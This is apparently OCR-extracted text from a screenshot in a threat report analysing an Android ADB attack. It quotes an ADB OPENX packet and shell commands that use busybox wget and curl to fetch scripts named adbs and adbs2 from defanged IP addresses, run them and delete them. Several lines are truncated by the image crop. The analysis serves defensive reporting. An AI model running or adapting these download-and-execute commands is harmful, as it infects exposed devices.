
removed after execution:
"OPENX",2,0,0,0,0,0,0,0xF2,0x17,"J",0,0,0xB0,0xAF,0xBA,0xB1
&& cd /sdcard/Download/; >/dev/f && cd /dev/; >/data/loca
/data/local/tmp/; busybox wget hxxp://185[.]62[.]189[.]149/
curl hxxp://185[.]62[.]189[.]149/adbs2 > adbs2; sh adbs2; r
The shell script for the July 9 activity can be seen
below:
cd /dev/; busybox wget hxxp://95[.]215[.]62[.]169/adbs -O
-> adbs; sh adbs; rm adbs